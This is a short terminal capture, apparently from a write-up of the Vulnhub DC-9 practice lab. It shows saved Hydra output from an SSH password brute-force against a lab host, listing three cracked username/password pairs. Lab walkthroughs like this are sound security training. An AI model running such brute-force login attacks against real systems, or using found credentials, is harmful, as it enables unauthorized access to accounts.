 ┌──(zhuhan㉿kali)-[~/Vulnhub/DC-9]
└─$ cat ssh_services
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-03 14:36:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 306 login tries (l:18/p:17), ~20 tries per
task
[DATA] attacking ssh://192.168.145.142:22/
[22][ssh] host: 192.168.145.142   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.145.142   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.145.142   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-03 14:37:38
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).